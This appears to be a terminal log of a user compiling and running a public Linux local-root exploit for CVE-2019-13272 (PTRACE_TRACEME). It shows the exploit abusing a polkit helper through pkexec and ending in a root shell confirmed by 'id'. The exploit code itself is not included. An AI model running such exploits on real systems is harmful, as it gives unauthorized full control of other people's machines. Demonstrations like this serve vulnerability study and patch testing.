 huandtx@huandtx:~/Desktop$ gcc -s CVE-2019-13272.c -o pwned
huandtx@huandtx:~/Desktop$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@huandtx:/home/huandtx/Desktop# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plu
gdev),116(lpadmin),126(sambashare),1000(huandtx)
root@huandtx:/home/huandtx/Desktop#